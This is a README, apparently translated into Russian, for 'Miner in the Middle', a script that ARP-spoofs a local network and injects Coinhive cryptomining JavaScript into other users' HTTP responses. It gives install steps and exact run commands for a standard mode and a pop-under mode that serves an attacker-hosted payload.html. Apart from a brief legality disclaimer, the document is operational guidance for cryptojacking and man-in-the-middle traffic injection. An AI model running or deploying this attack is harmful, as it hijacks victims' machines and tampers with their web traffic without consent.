

Miner In The Middle Автор – Энтони Рассел @DotNetRussell

Не для незаконного использования! (если вы не владеете сетью или не имеете разрешения от всех на ней, это незаконно)

ВСТУПЛЕНИЕ:

Miner in the Middle – это скрипт, который позволяет вам вводить javascript-майнеры всем в вашей локальной сети.

Он делает это путем arp спуфинга сети и ожидания HTTP-трафика.

Как только он ее увидит, он вводит в трафик javascript coinhive и возвращает его клиенту.

Стандартный режим делает это на любой странице, которую просматривает человек.

Режим pop in открывает свою запрошенную страницу на новой вкладке и оставляет майнер на старой вкладке.

ИСПОЛЬЗОВАТЬ:

Сначала вам нужно убедиться, что у вас есть MitMf, а также Twisted version 15.5.0.

Для установки зависимостей выполните:

# /miner_itm.sh --install

—- Чтобы запустить стандартную атаку майнера —-

Стандартная сетевая атака arp обманывает сеть, а затем вводит майнер в ответы HTTP.

Для запуска стандартной атаки на майнер:

# ./miner_itm.sh <coinhive api key> <gateway ip> <eth0 >

—- Для запуска всплывающей майнер атаки —-

Атака popup miner попытается вставить скрипт в ответы HTTP.

Скрипт будет ждать, пока пользователь нажмет кнопку.

Когда они это сделают, появится всплывающее окно со своим сайтом, а в исходном окне появится майнер.

Первый запуск:

# ./miner_itm.sh --generate <coinhive api key>

и поместите payload.html в корневой каталог вашего веб-сервера

Второй запуск:

# ./miner_itm.sh -p <gateway ip> <interface name> <web server ip>